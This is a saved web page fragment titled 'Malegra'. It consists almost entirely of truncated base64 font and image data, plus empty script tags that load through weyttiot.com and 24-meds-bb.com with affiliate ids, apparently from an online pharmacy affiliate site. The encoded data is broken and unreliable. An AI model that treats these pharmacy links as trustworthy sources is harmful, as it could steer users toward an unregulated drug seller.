SxLI\/m8tWLftEkIEpIOCT7uBOYSlJ+UVAyvT1jThr6C\/dWA+CUc1QhI30\/2CpD\/[base64]\/[base64]\/vkJvHwwTelFrrZJ53hAyCobbNh3Obp979rhTNc6PW3T0q8+UZ3LAPmANistsZhZJFHswxSPBMIMOgHaOtVbyWiVU8zV855tZq8J6YYTAl3E8qE\/baDQY8YaNnzdB3tme+C0ETJTSmFvbeGExJbAbTR5CBVkor+MUeV4xHt+IcIcApOGhMMLsBP0salJDm3yQEuJwhDbPP+hLvXeiv0myB0DLjtyEKwI7+yTWY9ieSMj6sTFA0kQJKoH\/BjtLDg6P2k+74MmOohDm0gi8FngtuOQYOYojWGGR2ggtM08DcgRRyf+kWoIF9tOnYpLZRvvcv9DGPG24EDWiM6AcVo8MMsit\/cc1IazZtG4CdzGuvt\/WyfgAts8geEhdMtCze3aTq60v8Cn31ZGLio3r2\/5c82NMq7Zna5LMshpxSgUiDJDL1IA11XMsrrjVUjJAzCFNqaO7BjsVNowous8mSJBlahziwmSxthzhyW6xAH7ACWOMo7jOKxF4SAZPmwBDwW0ZRcNl3IX2M1yuUHPhqHZ5eUcpI4+qRJJB1w8mo4VEBCwmCJugK0BG10sZqUqReIAFnyPWs1PrZL8\/QW+PbiBa3PCZJeDy6xb33vtX3bbvdYljd\/424wuIR0CZpSbQcxgLmE7\/5wWwx3m4Qwbqjs4fUiqYp52WTIfuKTqLxWg6T6Das3pIIRDj+k1LJS7hZ\/wKO0ZMxjVhQpPnKj+4rC8w+z6XvIXUyukaGgMEykUBCDRcMJ3wj0LnHMET+FKN+1X9T3I+cQf3Vl5iczqaC0FDXAk1QEWnGAthA1VVRnvNcAhBj+tQ\/diGEI7BYVE+5tdC\/VNgdglcoBSCpeGJiut2N4+jsWfJV20SELmt7JOEIDn+yn31m+G+qt5zuzerEuL8JatbQcqaK3TOEQdlSJbIITYdAMLptk5hzUs+kREET5CXIUkByQVBOw\/vLPTXDYPDu6IdrzfOwXGxdqbxHrJio1hA2ds8oPYi7AIWa9UuP0vhglD\/[base64]\/qBpuN5lFpXwICAJLWqdUomVC1mqpcY4eKmL3CLNG6U3YELCQIJMGoWYBmOxzADc4SzrnlCYtY687JUEvZWAko0obPqQq3F7wwMMEJSXAkBYxNZDJltBskSg\/n80RAh2krnOGRSbXDnJM5ZlRax2ycyMEuZQhAe3zpVYnvp6VSijHXQppZkWW\/QhQUM\/vyKQ012bYNM5o0zD+GUPiioMKt922LDM81+pNowTPh7A0N8LkOQA\/RuvcSFNwjrUvKHl3Kj5iI\/dPu9zneQutOUTYCzbbuAV8iUc3H+8yM7lOs9mGF\/FBwmimAIRonSE9QoOpXGfdu3Wj03AI1rbeJZ2f0UrFobgTFinnNAQmzRyhkJtGPBBqcb0cSu\/K0EyE\/[base64]\/\/K+q\/UPn\/HDv5d1W27R7bqK5XIZaVY29x\/ZMY9TCEvxqqftKnuFBPkEjN0KLpkJKjA097B0QXV0OeZz+cI6yMrgq03RMyQRSGQZXXuOA+zntWwxn2y+ek1KSDVtJ6+CA0addaOgU3VRTQyAme\/FzGCFsuNKLUJ2EijRX3E6uoZ147VnHPb0vCUf8H1NhVuPbDVjP+ioks1lSYazkoSwddGf1EneZpZCYOmB9KqJ0TIONFatEAbb5W5677Wzgc\/vjDeL9j+hvmzDdk\/vG9ucuy84vFpTDBGiZJH5sv\/8SdmYx5\/Hir\/+GNN9br6Q6PNT5Khg17NSO1B5MorTK9eO6z\/7\/0WgBWaEI1WdyTEEEWumitc1Phvjee9NWDcKPsiV1cjC8mYbBzMPUpFD8q8zsFqXPziCykvnVW1s41uUUFtwxO0lNsP8wzTY8GasUtrSISrWv2KU2qOCXAltPbnEn8SKWpYuFCpBnizaPmjUBWEIizKt\/bDlHUp+\/ZthXFijjn\/b2R1J3NTj+ZO+qXDT2vmJgxoNU6Qa2iPPUiSKO7Y9LdAnzii2XFZxu3JcY9RFGeuk+mGlIYXCSZDTs\/pcUS44nModr13CIPa2l4IlVbzB4K0FIQ2hzt+AkXEzrQbifl3C3lsiuy8DjhvrdPZwJDOGuxLjDDJGeoni+nC4U3Q9fUXM\/[base64]\/gryR3LdowjDQNDUYG2hqqfUVn6u4MY2Uk74vpb2FjeLQRuWRXW\/90GDtKRk2CHyL6Hs16deDirIo\/TqzkTcveuTkAxrs6cSEmJFtaw1qjez35ZLEfoqy502GoGCOtoxaYk0AJiVKyuSH7ykngDr2Phh8O9VBHvQwIs33bxf74Ats+bBCpcw0lZyFiULXgQWzof9nUVTWwg7o9tuvq\/CCCl19Vp2z25n7vT7PnvLbQUYPsFl6QNuVV5T9ahm4yH6Gp5H2+9EcDKC\/[base64]\/W7V+jKcsggGy+iTz+N5MnJLtoFD6fVHU6Tk8OIFlsSr35LPj3twpaUPkIDQoZEowNZoCVBnLfjzCi7ltvj8To9rtP63HkzwJa\/fKTdbh71uWGZ5exFKboM0sXGea6pHcLRHK+LMKVTCA33ewCjnWD6WCn1xFWCUbT8EH9iE5+iCyGSKGbU0cZYElK7AjwiFZij1pidUhYzb44UjhZk+yD6n15\/[base64]\/P0Ck\/Xj0K\/Atx3Ogohzuz6FJElTac9l2nNcqD+P+\/4HEw+88U7MCZU1QmDtHIs503NZn2JbKZaapIL5B8iBa1clN59g5jteJQNyy5XQBkrJkJrLzmRjj\/isQVm77b9jYRL3Wix2ttwX4ojnmGId\/rAhje4E7nvaYL8LwTlvLCtFUNFGa7PkmiyxOdRZgs8YQQ31CdOWL7LeLzCdPfs8UYqPyju\/Ig\/1tSwLANsMQ\/B6fgMKWuiO9vvVqnnKQ+n8S93NyWZjsRh8mhcp1Y+wP0tDhcJ7X2b9FkCi4RuNdZVGtaGOO\/Q5YzO9UCAxtB4qesanZ6LHRNVXj9KctWgZcY\/ZyQQ3BuQCT8TWxAMqFK4xQO7CEXuoJXO1X9IuvxoOdRLZDTxNMXq\/jhhWn+kBPOWnZ\/hedc9QTjiPsaHpJGIqI6WahhaxHI\/gWyc\/SEIwcTFpLfOl6qcqiOMnMTd+jNjbwIPDl2ndSrJaSkaki1tC7DggD8GC09iMW+V1nCksdYitPT3Eae0fzul5dJQEO14qhqQfjDmyTA\/2Oxnsy6XrAI7zIH\/2rlLngt3FhmwX7B0tbw67G3wEKmHiNp1OzSbDRH2VVyKYhfcdp6HTUkfB\/PwKguDjneZw\/+RTtJxnfUzShx+6n366bpqLR6774mG2ODu7zSefWLRAUQy32Vfyxp+kNMnUXWeqsLgOiLz3KzKBJHlPrKdUh+YmKZd90h8b40142XEa22ZW+QBl4cAeIjF6Kuy1ELt1AanPc2laCqRUt5V+eOPK2EaC0C8yzi22apqaOG6u0+QDlR\/gc8gTqT8Rjp+ZQgpvnlzzLR4ZsSUZak5DXazmIvjepA7m5PnKDJkOUMqIGIi+BztueIMvVtvQkdKTVKWnJ30KVx2n0pzCQ97swk3Xbnmy5DbiuovCUuucAS3w6MgdnnATTeGskCPEEyx4mbS3GdJx7Yxlt\/ZdkhA8n+1WwCq3zb2L7xI7TNRtiVSTfCI\/h4M88+Ek7nHsnNhTfXd442ChaP\/83ulAjeN67bz\/fhXHZ2aO\/WhLpEpu8957QOmpiJrvTz1zCG88ESrI6wDz7QmW2rM6OlG4rF7wg6mZVQSuVSoX5f6qQPX5r1aHj3a3qUnfSxEWd3LKuZEmdPgYYxM1pO8jWlbcwG7Lhv93\/9dV\/avALP+5dkMH+BT9epZ1xlRv5fwOImuDxjgoZ5OJrg3DNTJ9UMSwsPKZbsop0tO5kgiHblMP0WZigSadKRR+3IDuTP\/rgEWa8yZOB5eyp6gvg5+5PxN1RJj5Na8bwMlR0qxc5thHoSyrywLOwKUu49wc+gwaJAStlT92HxxltY+2ApneCOcYhSqmYKhhb74Lq+kHKTSAE9yMyJrAQnNKrk6QUCl2h3KN9rp5CdmHh7JZyrRwY9ctfa3t\/b7NqsrZ7zd4nt1FDsfqMXQsx\/[base64]\/EzCUHyMu+prRSPBjxZAZxjGmqeiEqMQXikOdUKED7H\/L3xp1kpwxuHvopPRvfu1S5VOkLZ+dPzVu39W\/\/+Oae1Yi89EAsH4kkIC4NCNunwCrIn3pV+VaxZBLXsZ6cn\/tdLzuvJqyrw08hssoRvg1kl7SCZuRKbkWJjQ29XkmUjNx2Ry02eppHOdBHq2hKiyrsyR3WxrauDCQjSIzp585k3Cw4kiajmg3tNMVZFZt2Oy5ILOOUpX1KbVJw30qErLpfLEUA3JVmx1ls4WppLbbpUorNLDuEl6X0UChs8A6u0BZQko9YenAfWZShLGjyw4ovna\/n\/[base64]\/iWbtlurGJMNZVGrBfEqC3fktmzd8QRjojb4lZoGzPQ1g\/1EP8CH3zlMkR8hySYoJiDEiiyON+7\/niwTt\/+jAMeHPaTo6T707OOzk9QcXxxk7vhqP\/eObw6w22zdbUPU5aJFipw2bY5wHJBIqLS1QbAlSpIt5UaOykIMw9EIMHDL\/B27ohkIglJP1ETihOt446RIeiGs9OifYgILHoMeDkUIhlDOpsIVs3E41rRgqNuDjr3R8T8sJJvFzaEOizhkrvsU9RRL04tDmK4ZI+ALu2ISO9BFydQtFHqS9GWLEs7Cyik61OnRuRkeWQ+X5lBkRHguqBgOENEtXJrffaZHoLpQ\/B0gkiKW\/[base64]\/CcTVvjvTljhf71gBP+7D7hcaBbH4TSFSP6dBvaXP2CDOgnTILQQKB5qCtNEaJQBKbqLpRhsJGkfpUTcnx81tK8Gb+ATuN22W8D7EIF\/2682erQatcunqRsyisG0umsgh3b7FUoJIwiqCGzy+cYprcsblHxlSmvPqY7dUJ1akHfkbQG+jXxRPpsF2nVX\/mryTAHd0wZ3TyC13R5k926WT+Z2m8iM9\/tbNzb4T97gi9N4P5wUOusTwU18T98nFopPRMMHdxh5U6td\/3fr67BBuwuKQx8w1E2B0\/ewRv6J9533pS\/4Xnqn8rUPBHewO96sJF7Ws5282KTd89MId6dHj\/IrzNxHFx89JuSZk1TfRQA=) format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n<\/style>\r\n<script type=\"text\/javascript\" data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fstatistic_2.js%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\"><\/script>\r\n<script><\/script>\r\n<script type=\"text\/javascript\" data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fjs%2Fjquery-3.2.0.min.js%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\"><\/script>\r\n<script type=\"text\/javascript\" data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fjs%2Fjquery.validate.min.js%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\"><\/script>\r\n<script type=\"text\/javascript\" data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fjs%2Fjquery.colorbox-min.js%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\"><\/script>\r\n<script type=\"text\/javascript\" data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fjs%2Fsitescript.js%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\"><\/script>\r\n<meta name=\"description\" content=\"\">\r\n<meta name=\"keywords\" content=\"\">\r\n<title>Malegra<\/title>\r\n<style id=\"savepage-cssvariables\">\n  :root {\n    --savepage-url-5: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAB4AAAAeCAAAAAAeW\/F+AAAAOklEQVR4Ae3QIQrAUADD0Lj2AIV\/\/5uO+RE59asKz4U177rz9VAdqkU1qAbVoBpUg2pR3V\/VbrVb7QHULigVcx3ZmQAAAABJRU5ErkJggg==);\n    --savepage-url-6: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAALAAAAAyCAMAAADLEaG\/AAAAxlBMVEUAAAD\/\/\/8AAAAAAAAAAAAAAAAAAAAAAABmZmbMzMy1tbXe3t7i4+PMzMzv7+\/m5uYqTIX\/\/\/9SUlKlpaby9PbW1tZqgaiEhIRed6FZWVm9vb3ExcVmZmaZmZno6\/Ctra2Qob739\/fX3efk6O95j7JEYpR4eHiKioqzvtJsg6s2VYvGzt3g5ey1tbV0iq6vu9Grt86hsMhie6TN1OFycnKHmrpac5+ZqMN9kbOClbZOaZgyUolRbZuKnLtWcJ06WY28xteGmbhVJeX1AAAAC3RSTlOIADNVdwARZpndzGjEPW4AAAPLSURBVHhe7ZqHjts4EIbdsm1Y1eXay\/b0Xu7e\/6VCaqlQEkVjJSc07pCBAQH6MIsP1GJM\/XSnXPyPVDevXn\/[base64]\/atqgH3f33rp0ADC2BsLeJ8DU\/jikhfq8uL3CIfZ1CdSduR5MzUMcpCVn4obJoC3Wz0laoSveKWuDOH2c3jk+1TOKb84h5HyGam5iypzmPilOWzztRu3\/KbDpLp1swL7N50hfMFr6uJ3CBMMpZ0BSE8FimJEA7PDFL6sE748UlhvIota0A507ati8zpiP0xJtrsltLIfxkgBhDHYOxwLc4KFDlAAcSUmAA3sHe2F3b\/TORBu\/3JsdrgUPr7+t8J\/hQlgWUCsecnhDvdjLQRKKYSH8hJrh3NhWopFqDVhsXY4FqalWAQwtSYs1g6HwmYsAva8xATuNz\/2IMUO3G8vzSDl5Xx+y4MP8\/k0v5NfJLyTlzrgegOvY5G7KHqYvoyiV8W8JH\/u84dlXZAS\/Bs5f0XSucQ+ij6KT1DNS273+70A\/5hByp24vVwu37h+Cc2f7zyKotcrI5eYR7Le\/1jnIO+4fZDg9YadKkiZRslmzU3hTJcxdl0Gb5QuY6cKUtY3wmppBCmfPm++MFFfV2UQfPu+uWGyThSkvGJsIz5BNS95lySJELs2AF8L2USUyzBQxyJLxm5W14yt64KUhL3j3ASPjLmOW\/VUXSfJIw\/Eeq1qxu31Y\/0cXt44CLSbfNNhBQJbkLI6xZEBp0YsQq15ibXD5aEMh6JYcCgvsXY4O\/bSsciTQEDDA3mJtcPlwaJ6xjgERBGEGFNrXmLtcHp0qwWyen6QglQHcnw4rosQYs1LrB0Ofn7wn\/iBx0+cH2kdOV60OgAAAABJRU5ErkJggg==);\n    --savepage-url-7: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAEAAAAyCAQAAAA38nkBAAAAE0lEQVR4AWNgaCAW\/f9PISLeLgDrojnVPQEingAAAABJRU5ErkJggg==);\n    --savepage-url-8: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACgAAAAoCAQAAAAm93DmAAAASklEQVR4Ae3XQQ3AAAxCUSRUch1WChL+klkYlyV8Ae8MkhgW8zWzDC93pDpGLMlWmGQW4QoWLFiwYMGCBQv+HDTJnJ\/E+dEevhUPd2xiiri92a0AAAAASUVORK5CYII=);\n    --savepage-url-9: url(data:image\/gif;base64,R0lGODlhIAAgAPZBAP67mv6keP7Yxv6\/oP57Ov6rgv50MP7g0v7UwP7r4v77+v6bav7v6P7z7v7i1P7n3P5fEP7q4P708P7u5v728v7o3v7w6v7k2P739P6viP78\/P6qgP749v7y7P7s5P5eDv7m2v7j1v53NP5gEv7SvP7HrP7ayP56OP7Dpv6nfP7EqP6uhv5\/[base64]\/C05FVFNDQVBFMi4wAwEAAAAh+QQJBQBBACwAAAAAIAAgAEAH\/4BBgoOEhYaHiIMMOgQ4BANBFCwQHwCCDBcRComDIDkZoDk9nB0Hpg+chRQcgxemFYMaqbO0tUEWJTebhhgStrEPBw4NhhYOBxG\/[base64]\/jNVLIgmA0q7Gpm9gDbhnjzJgwEACH5BAkFAAAALAUAAwAWABgAAAf\/[base64]\/[base64]\/C1f\/[base64]\/YABgoODGiEhhImKhEM1aiSLkYI2GWpYGxqSixxUllA2kyRGFIkWBxOTlUJBCgEWLSJdR4QcWjcziApHakIFARwpBmljWK2CGCaiKgkBJDVMkAMiwy8AiQ8CQCUmARoXiBo1XWNRC6SENiACaw+KSGdRZBaLGhYMixQzKA2a\/TYJ8wRZAAHCQz8PbcYQAPLLwYGHEjRdcXNmhxobHBxC1ARiCAIBFwQxuHDBoCYNCUBE4NCvJSENDTBEonBOkYYKBxzwK+UwwiJTD03aMJbg4YGagyY8dBDRgoMLMjsY3YkOxIWAIB76DDAygjGbgy5oLeQygIeHHcq+tEB1USAAIfkECQUAAQAsBgADABYAGAAAB\/[base64]\/[base64]\/BxOCEhaCTVhmXyubiDa+DhKJM0\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/qJwJAUAaCIRIYYazgQy1EGAo9cUhzkapKCypEh\/[base64]\/[base64]\/n0dEJAzClihaIih5o7LygoegCCQEVdA06QqdOlBQANDgABQBGiTViKA5qUadMFyMA4AjxUQVAGBolhmixQajKmyRIFHAgY4aJi4hi4JSAwZLYLQANwJiRcwSTAgcIkElqIMcMmCkK7Ung4jSGvURHnAK5SmwGkJ6LAgEAIfkECQUAAAAsBwAFABUAGAAAB\/[base64]\/SAAYKDgxodDYSJioMTBwcWi5GCII4PkoIcFSAdk44VghYgERqJjQcOGAEdIRcUqo4HroQMsAyCCqQBHrCyhQ+nvYMdDgcJixoNwYQYEoodnJeFgyU4BmSQkhoRrBIdOBDgcZcWsCAWBHZ2dCqXHbCWRlY\/SsqJGgkgFbIcDbnRixNUALGxiEK9AAnU\/HgzQ5EFYqMIdeCRJMsXJ6AQBYhQi5CTimiEAAmgBYARW+4cRRhkQ00WK2ZUaFBABImKMIImOHAATVATKzqIEJQQAwkKAYMwcEiEQYyWpQEwIEECR8s\/[base64]\/[base64]\/[base64]\/PWhLSEOKAg0kAQCwUxOBCgnOEODBQegEYq3QgB0UAxiCsIgUellEKBAAh+QQFBQAAACwFAAUAFgAWAAAH84AAgoOEDEgqHISKgh0zJoRBECNHi4QKGzg\/[base64]);\n    --savepage-url-10: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAYAAAAf8\/9hAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Pl9JbHgAAAEfSURBVHjajFPtEYIwDG27ASu4AozACjoCjiAjyAg6go6gI8gKrMA\/+InvYYK5Sj24yzVJH8nLR\/04jm6apr33\/uSc20EK2B1s+p39rE91jwA5lJfB3SEHt\/ELkHPkI5t8awAymDnNdEBL9BZ6YUtYKH8xHwZQegUYcBvXH9v6D0uYwQrAWeM4xkFTwRjgGt1fTbD1uk0ZAcYd0psRnVOZFWN7EcTRGFwFu4yzrWXXKaiDu5ALiI0tIJ1dHDstOwU1uDy9JMoY0DIR3A0q\/cuesAdOhOt7YHYJmEEesC\/UcXLh9sKSbBls5+Ut2BpLucxSUzDYPqwszFMeVPvnR8V2IYHppIm19iUx2sYPw\/Cz6ytvgLVXfGRyR3Y1V\/4twAC+N843PXgkKQAAAABJRU5ErkJggg==);\n    --savepage-url-11: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAC0AAAAzCAYAAAADxoFxAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PmZkcC8AAAP9SURBVHja7FlbSFRBGD5nd0UtM9Qku1FRBIEkXSwqwkzqpSKEoKCeuiAlQQQ+BBlBVA8lQfiQRgVd6KUIoggrKCrsCpXaBaMLmFlQllaat92+sX9qGM85M7O7bS7sDx\/\/cc+cOd\/555\/\/MtqhUMjyErvqg\/U\/JVSSw3lMgroKVPus+JGZwESgIJ5Id5D+FE+k\/\/hxPJG2EqQTpDUkIMXkUqjFQLbo+FE2UjfQCJwEboVNGmQzoG4CuTEyVgGwEdgN7AzX0teI8G3gAPCOLG1HmWwfkArMo\/eUA4+A80akYeVF0DOAZ0iZC2KUxu8AL4CLwCFj0kAxXVdojGeWTyEdUvhtj2KuS0ATMI7QZLIx0uj6h8b44cBzcp8OB3yjl5drvv+9MK+RpbvoOkXzI8fTdVCwPv\/bD7BNPVLz\/cmke0xDUDj5\/zN9pIy1dL9Tcz7+wb0aY3sd47RhFHCyTlsY81iaUcqONCO6PTfUcB7umvM1xi7kH2pK+gtpv+Y4lfB9sU\/RPaVDbfF0DwxiXUKmgz8Po+ufCjJ5QJHLitQBH6XfRgHXgRVAu8RlDLVZQ1Q+fQyY5kEq2+X3dNLFQvyXZR1wXFqxblr+ZuAgZUl2by6wjcZ8p\/Bsu5HmX3uDlton7eJml+eeAudo0\/ilDZdPSURcpVTSs4BNBKcYz+qTWio3fAFFTbKSwpuu1BKcpIKsFnQIoa+AzbQCy4DJ9KEs1V9AedEAN8lXuQefLMeQtJekedybwGof4AFhwBECcdEKeX4remJrxGudSKMkHc1GIGpz+RRWeRNF0l8jLCd8Kp\/mef4IOxwRPoRbixXZexyemw6sp6X0SdYt8nATHrfZCdISYCq5TD02YA38ukVMWG6kR5Be7eFfTqRnA6UGG9IWfmMZb5dLsiuBeqIivRUYLVkqRJNXAi0KF2AZ7JTDstsU+y0ps94TosNR4C4FgUJgFVAlNAlBR9JYjhqPdqtSTKkuwrrsExp+2iOEswZgOfBWuM\/I7gWuUGLqp2daMGVohqgswzDISto5EmFuwDrKpn2RlqYhheVMo9cO6++pqNPKM9c4\/K9OmDoNx\/N2q0Zj7GXO2bRzsYUq77FDVuObKUlzPr+c7TT8v7\/KSzJc2i6yUJ5OP6fZuSRrjE0SQ17QIM22UZ2tcqtWTdKZEnntIwTmTxvobO2MRiPaGCX\/z6UStN0paniSxs48i1jMdmchNEsI+4HXBl2yadRhRw0FlESYlGlWeQOK\/SI6X1tDiJWwor\/a9KEAxcGXsPIUXG4HlgJjFed1kdTUrB98SBnzdDiTBIQA3kpLVSYVK9Zgk8T\/XBKkE6QTpBOkB6XwhjgrnkjXW7\/\/sXT\/lwADANpo+wUus3OrAAAAAElFTkSuQmCC);\n    --savepage-url-12: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABIAAAARCAYAAADQWvz5AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Ps+eyFwAAAF\/SURBVHjabFOrcsNADDzfGNTQMIGGMQwtLA00TGE\/qJ\/QwsAWBhiEGibQ0IGGKXN3PbrMWmPNaE53klbPy9q2DaQsy8I0Tf6sodpD3kAuID\/Ad\/AV3AUj2ubJUUFAJbgBb4MQ9AX0FcQK8ivOE3igTzRHD\/JBEL7Z+4h7j3PgnQSZdkcCzxmlaALYWBnBHH\/Bg2RMgAPkina0x\/0zpgh21lCmcgjynVKXYMzuC3Jvdix3H53RTso8s7kpEw1o8o+0YxfVKDXXlL0bQNA24H20Kc5+USem43QDWFuNRYDoHAYJXAVHLjM2vUj9jBoFfJNs3mwqi97I\/SDvt+giXrkzljb7dUz7JBkxk3dbTL5xIF3uaqfyRZy2tpwEH6EvDSjRA28nguXiVNu3SKCMVEgWpZviaCBzX3OrcwFiH5J7wgXdQ97YP5s\/LeTnp01l5zadRiZygfJsdzpcdTVWpvccfynIF\/BZDbXRuld+isyoM6M\/S3kR2S\/ryiefz38BBgBqtSls9D9nfwAAAABJRU5ErkJggg==);\n    --savepage-url-13: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACAAAAAbCAYAAAAdx42aAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PkfOSOMAAAD6SURBVHja7Ja9DsFwFMX\/\/fCRCIPYSQzegMlAxAt4AYnV0sFreBUx2cQTSJi6sInEYCERijonaRe7\/1mc5NfedOm57entdeI4rhpjuqAEnub3coEDtmDlwECIomE0atNN3ejUooG70IBHAwWhgZOPwwT0QGTxxllwADOGkBcy4GXRABt\/sEgNyOQaseQG\/OScF2TglhZjMEhDYUlseA8ChpDz3xO9gZFrufNvVdxkBqgU0UAoNLBhBmrJPsAn8bZ04xzYgcV\/Ev4NcBKWQdPyZsR94MjFlCFcougImj+DPg0oP4OAGbiol9Ki0MCVIZyCoeCPuAbzjwADANPaPyWVBrhSAAAAAElFTkSuQmCC);\n    --savepage-url-14: url(data:image\/jpeg;base64,\/9j\/4QAYRXhpZgAASUkqAAgAAAAAAAAAAAAAAP\/sABFEdWNreQABAAQAAABQAAD\/7gAOQWRvYmUAZMAAAAAB\/9sAhAACAgICAgICAgICAwICAgMEAwICAwQFBAQEBAQFBgUFBQUFBQYGBwcIBwcGCQkKCgkJDAwMDAwMDAwMDAwMDAwMAQMDAwUEBQkGBgkNCwkLDQ8ODg4ODw8MDAwMDA8PDAwMDAwMDwwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAz\/wAARCAJ6BQADAREAAhEBAxEB\/[base64]\/aAAwDAQACEQMRAD8A+j0aLF+Gjf5Vr7hv+rH3a8p9Im+Fi\/6Vn\/DGgT4SL\/pmv8MaA+Ei\/wCma\/wxoD4SL\/pmv8MaA+Ei\/wCma\/wxoD4SL\/pmv8MaA+Ei\/wCma\/wxoD4SL\/pmv8MaBfhYv+lZ\/wAMaBfhYv8ApWf8MajAPhYv+lZ\/wxpgJ8LF\/wBKz\/hjUg+Fi\/6Vn\/DGgPhYv+lZ\/wAMaA+Fi\/6Vn\/DGgPhYv+lZ\/wAMaA+Fi\/6Vn\/DGgQosS37Ix\/hjQM+Ei\/6Vr\/DGgX4SL\/pWv8MaKj4SL\/pWv8MaA+Ei\/wCla\/wxoD4SL\/pWv8MaBnwcX\/SM\/wCGNViEEWFF\/wBIz\/hjWsIIUGJb9kY\/wxplmb8DF\/0jH+GNMhfgov8ApWP8MaBhQot\/2Vj\/AAxoIihRf9Kxf+7GrLRJfhIn+la\/wxqy4+Eif6Vr\/DGpDCiRL\/srX+GNGcxgz4OL\/pWv8MaoD4SJ\/pGf8MaBfhIn+kZ\/wxq4YUOMq8sRj\/DGgT4KN\/pWf8MaA+Cjf6Vn\/DGgT4WL\/p2v8MaBnwsb\/TMfoDQHwsb\/AEzH6A0B8LG\/0zH6A0CfDx\/9Ix\/hjQL8NG\/0rP8AhjUKD4aN\/pWf8MaIHw0f\/SMf4Y0EfwkT\/SMf4Y1pkwPg43+lZ\/wxpkwacSNb9kY\/wxplBiRYqJp+FY\/wxpkO+Ejf6Rj\/AAxqFB8JG\/0jH+GNAnwcb\/SMf4Y1KDCixUX9kY\/wxq0GDViRV\/5Rj\/DGpVwb8HG\/0jH+GNDBPg43+kY\/wxq+Ul+Ejf6ZpPzBqoiKKwqcI7f6I1KhvwjP+nb\/AERqwb8PH\/sG\/wBAatlBixY6r+zt\/oDTIb8LHT+ob\/QGpzkknw0b\/Tt\/ojRWYL8NG\/07f6I1cIsWOv8AUN\/ojVwnwkf\/AE7f6I0B8JH\/ANO3+iNBH8JH\/wBO3+iNA0oke\/3Df6I0Efwkf\/Tt\/ojVkhYsdP8Al2\/0BooPho\/+nb\/RGoZ4Hw0f\/Tt\/ojQwb8JH\/wBO3+iNSk1YrCf8u3+gNAfCxv8ATt\/ojUxIT4aN\/p2\/0Rq8SD4aN\/p2\/wBEagHw0b\/Tt\/ojQQfDx\/7Bv9AatkHw7H9g3+gNVB8PH\/sG\/wBAaBixY6r+zt\/ojQHw0dP+Xb\/RGpiVZgnwsb\/Tt\/ojV4lSYL8NG\/07f6I1VA+Gjf6dv9EaBpRo1v2dv9EaBnw0b+wb\/RGgPho39g3+iNAfDRv7Bv8ARGgRYsdf6hv9EavEqk+Ej\/6dv9EatEg+Ej\/6dv8ARGoDCix0X7hv9AahU34aN\/p2\/wBEaIHw0b\/Tt\/ojQRfCR\/8ATt\/ojUql+Ej\/AOnb\/RGpCLFjp\/y7f6I0CfDRv7Bv9EaA+Gjf2Df6I0B8NG\/sG\/0RoIfh4\/8AYN\/oDRXAWMx\/YN\/oDRWYSfDx\/wCwb\/QGtcpHw8f+wb\/QGmTBixo6p+zt\/ojTJgnwkf8A07f6I1ORF8NG\/sG\/0RrRUfDRv7Bv9EaBnw0b+wb\/AERqVSLFYX\/l2\/0RoE+Ej\/6dv9EaBFix0\/5dv9AaBfho3+nb\/RGpVmB8NG\/07f6I1MSqZ8NG\/wBO3+iNQkfDRv8ATt\/ojQHw0b\/Tt\/ojQHw0b\/Tt\/ojQJ8NG\/wBO3+iNQD4aN\/p2\/wBEaA+Gjf6dv9EaA+Gjf6dv9EaA+Gjf6dv9EaiAwo0b\/Tt\/ojVoQb8NG\/sG\/wBEakHw0b+wb\/RGgZ8NG\/07f6I1ZkPho3+nb\/RGgQo0a37O3+iNAz4aN\/p2\/wBEaA+Gjf6dv9EaA+Gjf6dv9EaBpRY6p9w3+gNBGsRhP6hr9AaBPh4\/9g3+gNAvw8f+wb\/QGrrx6Hw8f+wb\/QGiSLGYt+zt\/oDQN+Ej\/wCnb\/RGgPhGP9M3+iNA34aN\/p2\/0RoifQ+Gjf6dv9EaKE+Gjf6dv9EalBFjRrL\/AJdv9EaCP4aN\/YN\/ojQHw0b+wb\/RGik+yFGjf6dv9EaIN+Gjf6dv9EaA+Gjf6dv9EatxCFGjW\/Z2\/wBAacQ34aN\/p2\/0RogfDRv9O